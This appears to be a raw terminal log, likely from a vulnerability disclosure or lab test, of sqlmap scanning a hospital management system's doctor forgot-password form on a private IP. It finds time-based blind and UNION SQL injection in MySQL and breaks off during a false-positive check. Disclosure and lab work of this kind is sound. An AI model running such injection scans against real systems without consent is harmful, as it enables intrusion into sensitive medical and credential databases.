 └─$ sqlmap -r sql-doctor-forgot-password --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.11#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable l
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:20:29 /2025-06-08/
[11:20:29] [INFO] parsing HTTP request from 'sql-doctor-forgot-password'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[11:20:31] [INFO] testing connection to the target URL
got a refresh intent (redirect like response common to login pages) to 'forgot-password.php'. Do you want to apply it from now on? [Y/n] y
[11:20:32] [INFO] testing if the target URL content is stable
[11:20:32] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injec
 junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] y
[11:20:38] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[11:20:38] [INFO] (custom) POST parameter '#1*' appears to be dynamic
[11:20:38] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[11:20:39] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[11:20:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:20:39] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:20:39] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:20:39] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:20:39] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:20:40] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:20:40] [INFO] testing 'Generic inline queries'
[11:20:40] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:20:40] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:20:40] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:20:40] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:20:50] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[11:21:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:21:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
got a 302 redirect to 'http://192.168.137.89/hospital/hms/doctor/reset-password.php'. Do you want to follow? [Y/n] n
[11:21:42] [INFO] target URL appears to be UNION injectable with 1 columns
[11:21:42] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[11:21:42] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive